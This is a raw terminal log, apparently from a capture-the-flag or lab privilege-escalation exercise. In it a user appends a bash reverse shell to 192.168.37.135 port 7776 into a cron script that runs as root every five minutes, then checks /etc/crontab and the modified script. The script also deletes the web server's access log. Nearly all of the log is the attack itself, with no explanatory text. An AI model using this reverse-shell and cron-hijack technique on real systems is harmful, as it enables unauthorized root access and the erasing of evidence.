 bash-4.2$ echo "/bin/bash -i >& /dev/tcp/192.168.37.135/7776 0>&1" >> /etc/script/CleaningScript.sh
t/CleaningScript.sh>& /dev/tcp/192.168.37.135/7776 0>&1" >> /etc/scrip
bash-4.2$ cat /etc/crontabs
cat /etc/crontabs
cat: /etc/crontabs: No such file or directory
bash-4.2$ cat /etc/crontab
cat /etc/crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root

# For details see man 4 crontabs

# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name  command to be executed
*/5 * * * * root /etc/script/CleaningScript.sh >/dev/null 2>&1
bash-4.2$ cat /etc/script/CleaningScipt.sh
cat /etc/script/CleaningScipt.sh
cat: /etc/script/CleaningScipt.sh: No such file or directory
bash-4.2$ cat /etc/script/CleaningScript.sh
cat /etc/script/CleaningScript.sh
#!/bin/bash

rm -rf /var/log/httpd/access_log.txt
/bin/bash -i >& /dev/tcp/192.168.37.135/7776 0>&1
bash-4.2$